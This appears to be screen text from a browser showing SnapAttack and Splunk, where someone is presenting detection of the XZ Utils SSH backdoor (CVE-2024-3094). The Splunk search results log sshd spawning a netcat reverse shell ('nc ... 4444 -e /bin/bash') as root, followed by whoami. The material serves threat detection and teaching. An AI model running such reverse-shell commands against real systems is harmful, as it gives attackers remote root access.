 Arc File Edit View Spaces Tabs Archive Extensions Window Help
1|4|3|*2 100% Thu Apr 25 14:29
app.snapattack.com
Presenting
CVE-2024-3094
XZ Utils
XZ Utils Compromise
Red Hat CVE-2024-3...
Upstream XZ/Liblzm...
XZ Utils backdoor
XZ Utils review notes
xz-utils Backdoor CV...
XZ Backdoor Attack
XZ Utils Backdoor
XZ Backdoor Exploit...
/ Threat
/ XZ SSH Backdoor
XZ SSH Backdoor Re...
/ Search | Splunk 9.1.1
Suspicious SSH Child...
/ Suspicious SSH Con...
Netcat Outbound Co...
Possible Netcat Reve...
Potential Exploitation...
Netcat Shell Execution
+ New Tab
splunk>enterprise Apps
AK Messages Settings Activity Help Find
Search SnapAttack Dashboards Splunk
SNAPATTACK
New Search
Save As Create Table View Close
host IN ("ip-10-0-254-124_669420eb-a813-4bdf-9236-0ac000a1590a") TerminalSessionId=4294967295 | table _time, User, CommandLine
Date time range
✓ 5 events (4/3/24 4:29:40.000 PM to 4/3/24 4:29:50.000 PM) No Event Sampling
Job Smart Mode
Events Patterns Statistics (5) Visualization
20 Per Page Format Preview
_time User CommandLine
2024-04-03 16:29:45.025 root /usr/sbin/sshd -D -o AuthorizedKeysCommand /usr/share/ec2-instance-connect/eic_run_authorized_keys %u %f -o AuthorizedKeysCommandUser ec2-instance-connect -R
2024-04-03 16:29:45.386 root sh -c nc 10.0.255.52 4444 -e /bin/bash
2024-04-03 16:29:45.387 root nc 10.0.255.52 4444 -e /bin/bash
2024-04-03 16:29:45.459 root /bin/bash
2024-04-03 16:29:47.952 root whoami